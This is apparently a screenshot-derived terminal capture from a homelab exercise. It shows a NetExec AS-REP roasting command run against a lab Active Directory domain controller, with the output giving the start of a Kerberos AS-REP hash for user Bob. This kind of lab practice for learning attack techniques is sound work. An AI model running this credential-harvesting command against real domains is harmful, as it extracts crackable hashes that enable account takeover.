 ┌──(kali㉿kali)-[~/Desktop/Homelab]
└─$ nxc ldap 192.168.25.137 -u 'Bob' -p '' --asreproast asreproast.txt
LDAP        192.168.25.137  389    WIN-LLBIAPV2E9D  [*] Windows 11 / Server 2025 Build 26100 (name:WIN-LLBIAP
V2E9D) (domain:lab.local) (signing:Enforced) (channel binding:No TLS cert)
LDAP        192.168.25.137  389    WIN-LLBIAPV2E9D  $krb5asrep$18$Bob@LAB.LOCAL: